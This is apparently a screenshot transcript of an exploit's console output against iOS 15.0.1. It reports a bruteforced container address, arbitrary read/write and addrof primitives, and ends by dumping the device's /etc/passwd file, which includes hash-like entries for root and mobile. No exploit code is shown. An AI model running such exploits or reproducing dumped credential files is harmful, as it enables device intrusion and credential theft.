 06:04
[+] Predicted OS version: 15_0_1
[+] --------------------------
[+] Bruteforcing container address...
[+] bf done
[+] container found @ 0x0000000111c6c000
[+] Arbitrary read/write achieved
[+] Addrof achieved
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+]
[+] DONE
[+] shellcode: file? from the binary
[+] shellcode: ##
# User Database
#
# This file is the authoritative user database.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:/smx7MYTQIi2M:0:0:System Administrator:/var/root:/bin/sh
mobile:/smx7MYTQIi2M:501:501:Mobile User:/var/mobile:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_wireless:*:25:25:Wireless Services:/var/wireless:/usr/bin/false
_installd:*:33:33:Install Daemon:/var/installd:/usr/bin/false
_neagent:*:34:34:NEAgent:/var/empty:/usr/bin/false
_ifccd:*:35:35:ifccd:/var/empty:/usr/bin/false
_securityd:*:64:64:securityd:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false
_unknown:*:99:99:Unknown User:/var/empty:/usr/bin/false
_usbmuxd:*:213:213:iPhone OS Device Helper:/var/db/lockdown:/usr/bin/false
_distnote:*:241:241:Distributed Notifications:/var/empty:/usr/bin/false
_astris:*:245:245:Astris Services:/var/db/astris:/usr/bin/false
_ondemand:*:249:249:On Demand Resource Daemon:/var/db/ondemand:/usr/bin/false
_findmydevice:*:254:254:Find My Device Daemon:/var/db/findmydevice:/usr/bin/false
_datadetectors:*:257:257:DataDetectors:/var/db/datadetectors:/usr/bin/false
_captiveagent:*:258:258:captiveagent:/var/empty:/usr/bin/false
_analyticsd:*:263:263:Analytics Daemon:/var/db/analyticsd:/usr/bin/false
_timed:*:266:266:Time Sync Daemon:/var/db/timed:/usr/bin/false
_gpsd:*:267:267:GPS Daemon:/var/db/gpsd:/usr/bin/false
_reportmemoryexception:*:269:269:ReportMemoryException:/var/empty:/usr/bin/false
_driverkit:*:270:270:DriverKit:/var/empty:/usr/bin/false
_diskimagesiod:*:271:271:DiskImages IO Daemon:/var/db/diskimagesiod:/usr/bin/false
_logd:*:272:272:Log Daemon:/var/db/diagnostics:/usr/bin/false
_iconservices:*:276:276:Icon services:/var/empty:/usr/bin/false
_rmd:*:277:277:Remote Management Daemon:/var/db/rmd:/usr/bin/false
_accessoryupdater:*:278:278:Accessory Update Daemon:/var/db/accessoryupdater:/usr/bin/false